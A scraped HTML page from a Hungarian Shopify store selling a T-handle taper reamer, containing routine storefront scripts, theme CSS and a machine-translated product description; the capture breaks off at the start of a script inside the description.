

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swafren.com/products/reamer
body_size: 54902
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://swafren.com/products/reamer">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//swafren.com/cdn/shop/files/swafren_logo_-02.png?crop=center&height=32&v=1743473558&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár
 &ndash; swafren</title>

    
      <meta name="description" content="A T-markolatú fúrómaró professzionális szerszám kúpos furatok fúrásához, igazításhoz, ferdítéshez, a fán történő gátmentesítéshez és a csavarok süllyesztésének megkönnyítéséhez. JELLEMZŐK * A T-markolatú fúró könnyen, sérülés nélkül megnöveli a hídcsapok lyukait, a fejléceket, a hangolókarok lyukait és a hangerő/hanger">
    

    

<meta property="og:site_name" content="swafren">
<meta property="og:url" content="https://swafren.com/products/reamer">
<meta property="og:title" content="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár">
<meta property="og:type" content="product">
<meta property="og:description" content="A T-markolatú fúrómaró professzionális szerszám kúpos furatok fúrásához, igazításhoz, ferdítéshez, a fán történő gátmentesítéshez és a csavarok süllyesztésének megkönnyítéséhez. JELLEMZŐK * A T-markolatú fúró könnyen, sérülés nélkül megnöveli a hídcsapok lyukait, a fejléceket, a hangolókarok lyukait és a hangerő/hanger"><meta property="og:image" content="http://swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101">
  <meta property="og:image:secure_url" content="https://swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="10.500">
  <meta property="og:price:currency" content="HUF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár">
<meta name="twitter:description" content="A T-markolatú fúrómaró professzionális szerszám kúpos furatok fúrásához, igazításhoz, ferdítéshez, a fán történő gátmentesítéshez és a csavarok süllyesztésének megkönnyítéséhez. JELLEMZŐK * A T-markolatú fúró könnyen, sérülés nélkül megnöveli a hídcsapok lyukait, a fejléceket, a hangolókarok lyukait és a hangerő/hanger">


    <script src="//swafren.com/cdn/shop/t/14/assets/global.js?v=55012387985970073961768449522" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61284286516/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://swafren.com/products/reamer.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f4f7e88f8a3e6fa3bd1a3631ce53292d","betas":["rich-media-storefront-analytics"],"domain":"swafren.com","predictiveSearch":true,"shopId":61284286516,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "swafren.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"20260115 跨境新款全自动快速防飞溅指甲剪","id":149413036084,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "swafren.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DjpRhebz.hu.esm.js"></script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNsq_FX.esm.js"></script>
<script type="module">
  await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DjpRhebz.hu.esm.js");
await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNsq_FX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=swafren.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=swafren.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=swafren.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61284286516,"offset":28800,"reqid":"f2868448-9d4e-4cf8-873c-57f2b02e1f8e-1768960663","pageurl":"swafren.com\/products\/reamer","u":"e537cbdba2a0","p":"product","rtyp":"product","rid":7295532335156};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//swafren.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//swafren.com/cdn/shop/t/14/compiled_assets/scripts.js?v=1311"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 158, 89, 168;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #9e59a8;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//swafren.com/cdn/shop/t/14/assets/base.css?v=170821762103547313081768449522" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//swafren.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//swafren.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-predictive-search.css?v=165644661289088488651768449522" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//swafren.com/cdn/shop/t/14/assets/jquery-1.12.0.min.js?v=180303338299147220221768449522"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "VÁSÁROLJ MOST" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7295532335156,"title":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár","handle":"reamer","description":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-style=\"color: #2b00ff;\"\u003e\u003cstrong\u003eA T-markolatú fúrómaró professzionális szerszám kúpos furatok fúrásához, igazításhoz, ferdítéshez, a fán történő gátmentesítéshez és a csavarok süllyesztésének megkönnyítéséhez.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eJELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* A T-markolatú fúró könnyen, sérülés nélkül megnöveli a hídcsapok lyukait, a fejléceket, a hangolókarok lyukait és a hangerő\/hangerőgombokat, míg a fúró kis erőfeszítéssel repedéseket okozhat a fémlemezben, műanyagban és más anyagokban.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* Eltávolíthatja a fából a koromréseket, vághat csöveket, csöveket és vezetékeket.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* 45-ös magas széntartalmú acélból készült hőkezeléssel, tartós, hosszú élettartamú, kopásálló, és nem könnyű deformálódni.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* T-markolatú kialakítás a könnyű fúrás és a biztos kezelés érdekében. A levehető fogantyú megkönnyíti a kompakt tárolást.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* Két méretben kapható: 1\/8-1\/2\" és 3\/16-5\/8\". Alkalmas gitárhoz, ukuleléhez, basszusgitárhoz, játékmodellhez vagy RC repülőgéphez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* A T Reamers precízen megmunkált vágóélekkel simítja a furatok felületét fában, fémlemezben, műanyagban és puhafában.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecifikáció\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag: #45 magas széntartalmú acél\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eForgácsolási forma:\u003c\/strong\u003e Kúp alakú\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eMéret:\u003c\/strong\u003e 142*91mm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eA csomag tartalma: \u003c\/strong\u003e1 * T-fogantyús kúpos dörzsár（\u003cspan data-mce-fragment=\"1\"\u003e1\/8-1\/2”\/3-13mm, 3\/16-5\/8”\/5-16mm）\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-6_480x480.jpg?v=1676110105\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-6_480x480.jpg?v=1676110105\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-8_480x480.jpg?v=1676110124\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-8_480x480.jpg?v=1676110124\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési eltérést.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar 